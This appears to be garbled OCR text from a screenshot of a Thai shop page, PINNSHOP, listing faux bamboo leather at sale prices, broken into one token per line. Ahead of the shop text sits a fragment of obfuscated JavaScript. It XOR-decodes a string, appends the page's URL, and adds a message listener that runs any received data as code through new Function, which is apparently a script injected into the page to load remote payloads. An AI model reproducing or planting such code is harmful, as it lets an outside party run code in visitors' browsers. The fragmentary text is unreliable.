
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
น้ำตาลอ่อน)
หนังเทียมแบมบ
฿
69.00
฿
55.00
หนังเทียมแบมบู สีน